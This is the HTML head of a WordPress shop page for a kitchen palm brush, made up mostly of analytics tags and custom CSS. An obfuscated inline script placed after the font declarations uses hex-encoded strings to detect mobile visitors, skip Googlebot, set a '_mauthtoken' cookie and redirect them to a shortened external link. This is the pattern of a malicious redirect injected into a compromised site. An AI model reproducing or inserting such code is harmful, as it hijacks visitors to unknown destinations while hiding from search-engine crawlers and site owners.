<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-70MMPEVB4X" id="google-tag-manager-js"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-70MMPEVB4X', {
			'allow_google_signals': true,
			'link_attribution': true,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': true,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://keebleoutlets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://keebleoutlets.com/wp-json/wp/v2/product/4913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keebleoutlets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<link rel='shortlink' href='https://keebleoutlets.com/?p=4913' />
				<style type="text/css" id="cst_font_data">
					@font-face {font-family: "Proxima Bold";font-display: auto;font-fallback: ;font-weight: 100;src: url(https://keebleoutlets.com/wp-content/uploads/2021/10/Proxima-Nova-Bold.otf) format('OpenType');} @font-face {font-family: "Proxima Nova";font-display: auto;font-fallback: ;font-weight: 100;src: url(https://keebleoutlets.com/wp-content/uploads/2021/10/Proxima-Nova-Font.otf) format('OpenType');}				</style>
				<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x4b\x48\x65\x52\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!-- Analytics by WP Statistics v14.6.2 - https://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:450px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#333}.dgwt-wcas-search-icon{color:#333}.dgwt-wcas-search-icon path{fill:#333}		</style>
		<meta name="google-site-verification" content="tYwLVk-7eqGta1WZtFMiZjQ1f4as-nmSMlwGtDIQ9Cw" />        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://keebleoutlets.com/wp-content/uploads/2021/11/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://keebleoutlets.com/wp-content/uploads/2021/11/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://keebleoutlets.com/wp-content/uploads/2021/11/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://keebleoutlets.com/wp-content/uploads/2021/11/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mobile-menu-layout-overlay #primary-navigation.responsive #primary-menu li.menu-overlay-item-open > ul{
	margin-top: 20px !important;
	margin-bottom: 20px !important;
}
 #primary-menu.no-responsive > li.menu-item-active > a {
    color: #e42e3b;
}
#primary-navigation.responsive #primary-menu > li.menu-overlay-item-open > a{
	color: #e42e3b !important;
}
#primary-navigation.responsive #primary-menu > li.menu-overlay-item-open > .menu-item-parent-toggle {
    color: #e42e3b;
}
.overlay-menu-wrapper.active #menu-item-3366 a img{
	width: 25px !important;
	margin-top: 20px;
}
.menu-item-search{
	display: none !important;
}
#primary-menu.no-responsive > li.megamenu-enable.megamenu-style-grid > ul li > span.megamenu-column-header > a{
	 background-color: #fff;
}

#primary-menu.no-responsive > li.megamenu-enable > ul > li span.megamenu-column-header a:hover {
    color: #E42E3B;
}
#primary-navigation #primary-menu > li.menu-item-cart > a::before{
	content: url('/wp-content/uploads/2021/10/cart.svg') !important;
}
.dgwt-wcas-ico-magnifier-handler{
	width: 22px !important;
}
.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler {
    max-width: 22px;
}
.header-style-3 #primary-menu.no-responsive > li, .header-style-4 #primary-menu.no-responsive > li {
    padding: 23px 8px !important;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-cart > a{
	padding-left: 0px !important
}
#customBtn{
	background-image: url('/wp-content/uploads/2021/10/btnShapeNew1.png');
padding: 17px 54px 17px 47px;
background-repeat: no-repeat;
background-color: transparent;
} 
#blurSection #customBtn{
	padding: 17px 70px 17px 47px;
}

#blurSection
{
	backdrop-filter: blur(2px);
}
#blurSection::before {
    backdrop-filter: blur(95px);
    content: url('/wp-content/uploads/2021/10/borderBgBanner.png');
    position: absolute;
    margin-top: 5px;
		margin-left: -45px;
		display: inline-flex !important;
		height: 390px !important;
}
#campingBg{
background: linear-gradient(254.38deg, rgba(17, 32, 49, 0.7) 0%, rgba(6, 65, 132, 0.56) 100%);
backdrop-filter: blur(2px);
}
.top-area {
    border-top: 0px solid #E42E3BFF;
padding: 5px 0 !important;
}
/* Search Form */
.dgwt-wcas-search-icon-arrow{
	top: 32px !important;
}
.dgwt-wcas-search-form{
	top: 40px !important;
}
.header-style-3 #primary-menu.no-responsive > li, .header-style-4 #primary-menu.no-responsive > li {
    padding: 33px 8px;
}
.top-area-block.top-area-socials, .top-area-block{
	padding: 0px 15px !important
}
.added_to_cart.wc-forward{
	display: inline-block !important;
	padding: 5px 10px;
text-decoration: underline;
}
.archive.post-type-archive #page-title{
	margin-bottom: 60px;
}
.archive.post-type-archive #page{
	background-color: #fff;
}
.checked {
  color: orange;
}
#primary-navigation .menu-toggle span{
	background-color: #fff !important;
}
.paypal-button.paypal-button-color-gold, .paypal-button-row.paypal-button-color-gold .menu-button{
	background: #e42e3b !important;
}
.popUpClass .mailChimpEmail{
	border-top-left-radius: 0px !important;
border-bottom-left-radius: 0px !important;
font-size: 14px !important;
	font-weight: 400 !important;
}
.popUpClass .mailChimpForm .wpcf7-submit{
	margin-left: 0% !important;
	border-radius: 0px !important;
	padding: 10px !important;
	font-size: 16px !important;
	line-height: 0px !important;
	font-weight: 400 !important;
}
.popUpClass .wpcf7-response-output{
	border-color: #111 !important;
	color: #111 !important;
	margin-top: 20px !important;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-active > a{
	border: none;
}
#site-header:not(.shrink) .header-colors-light.header-style-3:not(.header-layout-overlay) #primary-menu.no-responsive > li.menu-item-active > a{
	border : none !important;
}
/* search page */
.product_title{
  text-transform : inherit !important;
}
.search .entry-title.title-h4 .light{
  	text-transform: capitalize;
    font-size: 22px !important;
    line-height: 18px !important;
}
.search .post-text{
	display: none !important;
}
.search .gem-button{
  	padding: 20px 20px;
	line-height: 1px;
  	border-width: 1px !important;
}
/* search page */
/* NEWSLETTER POPUP */
.popUpClass:focus-visible {
    outline: none !important;
}
.popUpClass p{
  	font-size: 19px;
    font-weight: 400;
    font-family: Hind;
}
.popUpClass .imgCol{
	padding: 0px !important;
}
.popUpClass .contentCol{
	padding: 30px 15px 0px 27px !important;
}

.pum-theme-2842 .pum-container, .pum-theme-lightbox .pum-container{
	padding: 0px !important;
}
/* NEWSLETTER POPUP */

.notification-message a.button{
	color: #fff !important;
	padding: 10px 20px 6px 20px !important;
}
#wpcf7-f5-p1916-o1 .wpcf7-response-output{
	border-color: #111 !important;
	color: #e42e3b!important;
	margin-top: 0px !important;
}
.wpcf7-response-output{
	border-color: green !important;
	color: black !important;
	margin-top: 20px !important;
}
.wpcf7-not-valid-tip{
	display: none;
}
/* .wpcf7 form .wpcf7-response-output {
    margin: 0 !important;
} */
.notification-message a.button:hover{
	color: #e42e3b !important;
}
.widget a:hover{
	color: #e42e3b !important;
}
.widget_product_categories > ul li.cat-parent.current-cat-parent > a{
	color: #e42e3b !important;
}
.widget_product_categories > ul li.current-cat > a{
	color: #e42e3b !important;
}
.scroll-top-button {
    right: 26px;
	bottom: 90px;
}
.product-categories .cat-item{
	margin: 15px 0px;
}
.product-categories .cat-parent{
	margin: 0px 0px;
}
.portfolio-filters-list .widget .price_slider .ui-slider-range,.portfolio-filters-list .widget .price_slider .ui-slider-handle{
	background-color: #e42e3b !important;
}
.portfolio-filters-list .portfolio-show-filters-button{
	padding: 10px 15px;
}
.filter-sidebar.left{
	margin-top:-10px;
}
/* Header  */
.top-area a{
	color: #fff !important;
}
#site-header .site-title{
	padding: 0px !important;
}

#primary-navigation .menu-toggle{
	background: #E42E3B !important;
}
body.mobile-cart-position-top #site-header:not(.shrink) .header-colors-light .mobile-cart > a::before{
	background-color: #E42E3B !important;
}
.minicart-item-count{
	background-color: #666 !important;
}

/* Header End */
/* Home page  */
.caption{
	padding-top: 0px !important;
	padding-bottom: 10px !important;
}
.product-price{
	margin-top: 10px;
}
/* Mail chimp form */
.mailChimpForm{
	display: flex !important;
	flex-direction: row !important;
	width: 100% !important;
}
.mailChimpForm .wpcf7-submit{
	margin: 0px !important;
	width: auto !important;
	border-radius: 0px;
	border-top-right-radius: 8px !important;
	border-bottom-right-radius: 8px !important;
  height: 57px !important;
  padding: 5px 30px !important;
  background-color: #333333;
  font-size: 18px;
  font-weight: 500;
  text-transform: capitalize;
	background-color: #333333 !important;
}
.mailChimpEmail{
  border-top-left-radius: 8px !important;
	height: 46px !important;
  border-bottom-left-radius: 8px !important;
  padding: 28px !important;
  font-family: 'Poppins';
  font-size: 18px;
}
.mailChimpForm span{
	margin-bottom: 0px !important;
}
#wpcf7-f2535-p3091-o1 .wpcf7-response-output{
	border-color: #E42E3B !important;
	color: #E42E3B !important;
	margin-top: 20px !important;
}
.mailChimpForm #customBtn{
	background-size: contain;
	border-radius: 0px;
}
.wpcf7 input[type="submit"]:not(.gem-button-wpcf-custom) {
    width: 269px !important;
}
.wpcf7 input[type="submit"]{
	background-color: transparent !important;
}
/* Mail chimp form end*/
/* Product page */
.product-page__right-column .price{
	margin: 16px 0px;
}
.stock.in-stock{
	font-family: 'Hind';
	color: #e42e3b;
	font-weight:500;
	padding: 5px 0px 3px;
}
.product-page__right-column form.cart .quantity button.minus::before {
	width: 0px;
}
.product-page__right-column form.cart .quantity button.plus::before {
	width: 0px;
}
.product-page__right-column form.cart .quantity button, .product-page__right-column form.cart .quantity input{
	width: 30px;
}
.product-page__right-column form.cart .quantity{
	border-radius: 9px;
}
.page-breadcrumbs{
	margin-bottom: 20px;
}
.post-tags-list a{
	color: #fff;
	background: #e42e3b;
}
.post-tags-list a:hover{
	background: #e42e3b;
}
.sku, .posted_in a{
	color: #e42e3b !important;
}
.date-color,.socials-item-title{
	color: #111 !important;
}
.thegem-tabs__nav-item{
	width: 50%;
	text-align: center;
	justify-content: center;
	border-bottom: 0.5px solid #e42e3b32;
	border-right: 0.5px solid #e42e3b32;
	margin-left: 0px !important;
}
.thegem-tabs__nav-line{
	background-color: #fff !important
}
.thegem-tabs__nav-slide{
	height: 0px;
}
.thegem-tabs--horizontal {
    flex-direction: column;
    border: 1px solid #e42e3b32;
    padding: 0px;
}
.thegem-tabs__body{
		padding: 10px;
}
.product-content.entry-content, .thegem-tabs .thegem-accordion__item-body{
	font-family: 'Hind';
	color: #000000;
	font-weight:400;
	font-size: 18px;
	line-height: 28px;
	padding: 10px 10px;
}
.product-page__wrapper #thegem-reviews .woocommerce-Reviews .woocommerce-Reviews-title,#reply-title{
	min-height: auto !important;
	margin-bottom: 10px;
}
#review_form .comment-form .gem-button.submit{
	border: 1px solid #e42e3b;
	background-color:#e42e3b;
	border-radius: 25px;
	text-transform: capitalize;
	font-weight: 500;
	font-size: 16px;
}
#review_form .comment-form .gem-button.submit:hover{
	background-color:#fff;
	color: #e42e3b;
}
.thegem-popup-notification .notification-message::before{
	color: #e42e3b !important;
}
.notification-message{
		font-family: 'Hind';
		color: #e42e3b;
		font-weight:400;
		font-size: 18px;
		line-height: 28px;
}
.page-breadcrumbs ul li{
	font-family: 'Poppins' ;
	margin: 5px 0px;
}
#reply-title .light{
	font-size: 25px;
	line-height: 25px;
	font-weight: 600;
}
.comment-reply-title::before {
		font-size: 35px;
	line-height: 25px;
	vertical-align: middle;
}
.woocommerce-Reviews-title.light{
	font-size: 18px;
	line-height:30px;
	font-weight: 600;
}
.thegem-tabs__nav-item.thegem-tabs__nav-item--active{
	font-weight: 500;
}
.thegem-tabs__nav-item sup{
	background: #e42e3b;
	color: #fff !important;
}
/* Product page end */

/* Contact us page */
/* .block-content{
	padding: 0px;
} */
.wpcf7-form.gem-contact-form-dark input[type="submit"] {
	color: #fff;
	border: 1px solid #e42e3b !important;
	width: 31%;
	background-color: transparent;
	border:0px !important;
	background-image: url('/wp-content/uploads/2021/10/btnShapeNew1.png');
	padding: 5px 60px 5px 20px;
	margin: 0px !important;
}
.wpcf7-form.gem-contact-form-dark input[type="submit"]:hover {
    background-color: transparent;
		color: #d4d4d4;
}

/* Contact us page end  */
/* My Account page */
.woocommerce-message::before,
.woocommerce-info::before{
	color: #E42E3B;
}
/* My Account page */
/* categories page */
.portfolio-filter-item-list ul li{
	padding: 5px 0px;
}
/* categories page */

/* cart page */
.woocommerce-cart .woocommerce, .woocommerce-checkout .woocommerce {
    margin-top: 10px;
}
.page-id-2132 .shop_table thead tr th{
	background-color: #fff !important;
	color: #666666 !important;
	font-family: Hind !important;
	text-transform: capitalize !important;
	font-size: 18px !important;
	font-weight: 500 !important;
}
.woocommerce .shop_table thead tr th, .product-info .product-info-header > div{
	border-color: #697989;
}
.woocommerce .shop_table thead tr th:first-child{
	border-left-width: 0px;
}
.woocommerce .shop_table thead tr th:last-child{
	border-right-width: 0px;
}
.page-id-2132 .shop_table thead{
	border: 1px solid #697989 !important;
}
.cart-short-info span{
	color: #E42E3B !important;
}
.cart-short-info{
	font-family: Hind !important;
}
.shop_table .quantity .minus, .shop_table .quantity .plus{
	border: 1px solid #E1E1E1;
	background-color: #fff;
	border-radius: 9px;
}
.woocommerce .shop_table .product-quantity input[type="number"]{
	background-color: #fff;
	width: 30px;
}
.woocommerce .shop_table tbody tr td:first-child{
	border-left-width: 0px !important;
}
.woocommerce .shop_table tbody tr td:last-child {
    border-right-width: 0px;
}
button[name="apply_coupon"], button[name="update_cart"],
button[name="calc_shipping"], .wc-proceed-to-checkout div a, button#place_order
{
	font-size: 15px !important;
	font-weight: 400;
	text-transform: capitalize;
	border-width: 1px !important;
	border-radius: 25px !important
}
.wc-proceed-to-checkout div a{
	background-color: #E42E3B !important;
	color: #fff;
	border: 1px solid #E42E3B !important;
}
.wc-proceed-to-checkout div a:hover{
	background-color: #fff !important;
	color: #E42E3B !important;
}
 .cart-subtotal th, .cart-subtotal td span, .woocommerce-shipping-totals th, .woocommerce-shipping-totals td, .tax-total th,.tax-total .amount, .order-total th, .order-total td span{
	font-family: poppins !important;
	 font-size: 18px !important;
}
input#coupon_code {
	font-family: poppins !important;
}
.woocommerce-shipping-calculator h2, .cart_totals h2, .woocommerce-billing-fields .light, #order_review_heading , 
#ship-to-different-address-title{
	font-family: poppins; !important;
	font-size: 24px;
	margin-left: 8px;
	text-transform: capitalize;
}
h2#order_review_heading::before{
	left: 10px;
	font-size: 35px;
}
.shipping-calculator-form{
	font-family: Hind !important;
	font-weight:400;
}
/* cart page */

/* mini cart */
.mini-cart-view-cart a{
	background-color: #E42E3B !important;
	color: #fff;
	border: 1px solid #E42E3B !important;
	padding: 20px;
	line-height: 1px !important;
	border-radius: 9px !important;
}
.mini-cart-view-cart a:hover{
	background-color: #fff !important;
	color: #E42E3B !important;
	}
.mini-cart-checkout a{
	background-color: #697989 !important;
	color: #fff !important;
	border: 1px solid #697989 !important;
	padding: 20px;
	line-height: 1px !important;
	border-radius: 9px !important;
}
.mini-cart-checkout a:hover{
		background-color: #fff !important;
	color: #697989 !important;
}
.woocommerce-mini-cart .product-title, .woocommerce-mini-cart .amount bdi span , .woocommerce-mini-cart .amount bdi, .woocommerce-mini-cart .quantity, .woocommerce-mini-cart__total strong, .woocommerce-mini-cart__total .amount bdi span, .woocommerce-mini-cart__total .amount bdi{
	font-family: poppins !important;
}
.remove.remove_from_cart_button{
	color: #E42E3B !important;
}
.minicart-image::before{
	background-color: #E42E3B !important;
}
/* mini cart */ 
/* Chekout Page */
.woocommerce-billing-fields label, .woocommerce-billing-fields input, 
.woocommerce-billing-fields select, 
.woocommerce-privacy-policy-text p,
.woocommerce-terms-and-conditions-checkbox-text,#ship-to-different-address,#order_comments_field label, #order_comments,.payment_method_cod{
	font-family: Hind;
}
#ship-to-different-address-title{
	margin-left: -15px;
}
.page-id-2135 .product-name, .page-id-2135 .product-total{
	font-family: poppins !important;
	font-size: 25px !important;
	text-transform: capitalize !important;
}
/* Chekout Page */

/* shop page */
.woocommerce-variation-add-to-cart-disabled{
	display:none !important;
}

/* .portfolio-preloader-wrapper 
{
	padding-top:45px;
} */
.portfolio-sorting-select-current
{
	padding:10px !important;
}
.portfolio-sorting-select-current ul li
{
	font-size:16px;
	font-family: Hind;
}
.portfolio-sorting-select ul li.portfolio-sorting-select-current
{
	color:red;
}
.portfolio-filters-list .widget_product_categories ul, .portfolio-filters-list .widget_layered_nav ul {
    font-size: 16px;
    font-family: Hind;
}
.widget_layered_nav.woocommerce ul li a 
{
	line-height:25px;
}
.gem-pagination .current
{
	background-color: #E42E3B;
	border-color:#FFFFFF;
}
.gem-pagination a:hover {
    border-color: #E42E3B;
	background-color:#FFFFFF;
	color:#E42E3B;
}
.gem-pagination a, .gem-pagination .current {
    border: 2px solid #E42E3B;
	color:#FFFFFF;
	background-color:#E42E3B;
}
.gem-pagination .prev, .gem-pagination .next {
    background-color: #FFFFFF;
	color:#E42E3B;
}
.page-breadcrumbs.page-breadcrumbs--left{
display: none;	
}
.buy-now {
	width: 310px;
	background-size: contain;
		background-image: url('https://keebleoutlets.com/wp-content/uploads/2021/10/buynowBtnBg.png') !important;
    color: #fff !important;
	padding: 19px 80px 35px 108px !important;
	line-height: 20px;
	font-size: 19px;
font-family: poppins;
	margin: 0 0 15px 0px !important;
	background-repeat: no-repeat !important;
}
#products .categories 
{
	margin-top:20px !important;
}
/* .caption{
	position: absolute;
	top: 30px;
} */
.portfolio-item:hover .wrap{
	box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.2);
}
/* shop page End */

/* My Account */
.woocommerce-Address-title 
{
	font-family:Hind;
	font-size:16px;
}
.main-account-title .light
{
	font-family: Hind;
	font-size: 24px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
}
.woocommerce-address-fields label
{
	font-family:Hind;
}

button[name="save_address"],button[name="save_account_details"],button[name="login"],button[name="register"]{
	border: 1px solid #E42E3B !important;
	background-color:#FFFFFF;
	color:#E42E3B;
}
button[name="save_address"]:hover, button[name="save_account_details"]:hover{
	background-color:#E42E3B;
	color:#FFFFFF;
}
.widget_nav_menu li a:hover
{
		color:#E42E3B;

}
.woocommerce-account h3
{
	font-size:20px;
	text-transform: capitalize;
}
.widget_nav_menu .current-menu-ancestor > a
{
			color:#E42E3B;
}
h2 .light
{
	font-family: Hind;
font-size: 26px;
}
.portfolio-filters-list.style-standard:not(.single-filter) .portfolio-filter-item .widget-title 
{
	color: #000;
  border: 1px solid #000;
}
.portfolio-load-more .gem-button
{
	border: 1px solid red;
background-color: #fff;
color: #E42E3BFF;
}
.portfolio-load-more .gem-button:hover
{
	border: 1px solid red;
background-color: #E42E3BFF;
color:#fff;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-current > a
{
	border:0px !important;
}
.elementor-623 .elementor-element.elementor-element-ebc6d49 > .elementor-widget-container {
    padding: 129px 0px 120px 0px !important;
}
.elementor-1916 .elementor-element.elementor-element-f83b6ca > .elementor-widget-container {
    padding: 129px 0px 120px 0px !important;
}
/* My Account End*/




/* Media Query */
@media (min-width: 1100px) and (max-width : 1400px) {
	.popUpClass p {
    font-size: 14px !important;
	}
	.popUpClass .contentCol{
		padding: 10px 10px 0px 15px !important;
	}
	#wpcf7-f2535-o1 .wpcf7-form-control.wpcf7-text.wpcf7-email{
		font-size: 13px !important;
padding-left: 10px !important;
	}
	.contentCol img{
		width: 60px !important;
	}
	.contentCol h5{
		font-size: 13px !important;
	}
}
@media (min-width: 1400px) and (max-width : 1600px) {
	.popUpClass p {
    font-size: 14px !important;
	}
	.popUpClass .contentCol{
		padding-top: 15px !important;
	}
	.contentCol img{
		width: 60px !important;
	}
	.contentCol h5{
		font-size: 13px !important;
	}
}

@media only screen and (max-width: 600px) {
 #site-header-wrapper {
    height: auto !important;
}
	.portfolio-sorting-select-current
	{
		margin-top:-10px;
	}
 h3 .elementor-heading-title  
	{
		font-size:30px !important;
	}
	.elementor-903 .elementor-element.elementor-element-e799c3b
	{
		width:100% !important;
	}
	.elementor-903 .elementor-element.elementor-element-346dd01
	{
		width:100% !important;
	}
	 .elementor-image,.elementor-icon-box-icon,.elementor-icon-box-content,.elementor-clearfix,.elementor-heading-title
	{
		text-align:center;
	}
	.mailChimpForm span input[name="email"]
	{
		width:100% !important;
	}
	#primary-navigation.responsive #primary-menu > li.menu-item-active > a
	{
			color:#E42E3B;
	}
	.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-1 .onsale + .new-label{
		margin-top: 2px;
	}
	.product-price{
		margin-top: 0px !important;
	}
	#coupon_code{
		width:100% !important;
	}
	.woocommerce .wc-proceed-to-checkout .checkout-button-button .checkout-button{
		padding-left: 44px !important
	}
	.page-id-2135 .product-name, .page-id-2135 .product-total{
		font-size: 15px !important;
	}
	.shop_table .product-name .product-title {
    font-size: 12px;
    line-height: 12px !important;
}
	.woocommerce-checkout-one-page #order_review table.woocommerce-checkout-payment-total tbody th, .woocommerce-checkout-one-page #order_review table.woocommerce-checkout-payment-total tbody td{
		padding: 10px 0px;
		font-size: 13px !important
	}
	.cart-subtotal td span{
		font-size: 13px !important;
	}
	.woocommerce-Price-amount.amount{
		font-size: 15px !important
	}
	.shop_table .product-name img.attachment-woocommerce_thumbnail{
		display: none !important;
	}
	.mailChimpForm {
		display: block !important;
}
	.mailChimpForm #customBtn {
		background-size: cover;
	margin-top: 10px !important;
	}
	.minicart-item-count{
		    background-color: #e42e3b !important;
	}
	body .mobile-cart .mobile-cart-header .mobile-cart-header-title::before{
		color: #e42e3b !important;
	}
	.wpcf7-form.gem-contact-form-dark input[type="submit"]{
		background-repeat: no-repeat;
		padding: 5px 90px 5px 0px;
	}
	.buy-now{
		width: 100%;
	padding: 16px 81px !important;
	margin: 4px 0px;
	}
	.dgwt-wcas-search-wrapp
	{
		display:none !important;
	}
	.portfolio.extended-products-grid .portfolio-item.product .wrap > .caption .product-bottom a.icon{
	width: 32px;
	height: 32px;
}
	.menu-item-search{
	display: block !important;
		margin-top:20px !important;
}
.product-badge {
    position: absolute;
    top: 0;
    left: 0;
    padding: 5px 10px;
    background-color: #fbc02d;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}
.product-badge:before {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    border-style: solid;
    border-width: 10px 10px 0 0;
    border-color: #fbc02d transparent transparent transparent;
}
	
}		</style>
		
<meta property="og:title" content="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"/>
<meta property="og:description" content="Overview: 1. Our scrubber is rust-resistant, and scrubs away stubborn stains, grease, and grime that built-up over time. 2. Easy to clean and built to last a long time and dishwasher safe. 3. 100% PREMIUM QUALITY, NO MILDEW SMELL, ANTI-BACTERIAL Specifications: Materials: PET Used for: Washing kitc"/>
<meta property="og:site_name" content="Keeble Outlets"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://keebleoutlets.com/product/kitchen-soap-dispensing-palm-brush-cleaner-push-type-brush-kitchen-detergent-tools/"/>
<meta property="og:image" content="https://keebleoutlets.com/wp-content/uploads/2023/09/67c1b02d-a565-4ec2-88e3-4080fb85545a-thegem-blog-timeline-large.jpg"/>

<meta itemprop="name" content="Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools"/>
<meta itemprop="description" content="Overview: 1. Our scrubber is rust-resistant, and scrubs away stubborn stains, grease, and grime that built-up over time. 2. Easy to clean and built to last a long time and dishwasher safe. 3. 100% PREMIUM QUALITY, NO MILDEW SMELL, ANTI-BACTERIAL Specifications: Materials: PET Used for: Washing kitc"/>
